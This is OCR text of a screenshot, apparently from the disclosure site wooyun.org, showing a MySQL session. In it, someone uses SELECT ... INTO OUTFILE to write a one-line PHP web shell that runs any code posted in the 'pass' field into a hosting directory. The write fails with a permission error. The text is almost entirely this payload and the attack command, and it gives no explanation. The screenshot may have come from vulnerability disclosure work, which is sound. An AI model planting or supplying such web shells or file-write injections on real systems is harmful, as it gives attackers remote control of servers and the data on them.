 http:// 命令列介面
文件(F) 编辑(E) 查看(V) 窗口(W)
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> select "<?php @eval($_POST['pass']);?>" into outfile '/server/abc
hosting/wocampus/1281441136.php';
1 - Can't create/write to file '/server/abchosting/wocampus/1281441136.p
hp' (Errcode: 13)
mysql>
www.wooyun.org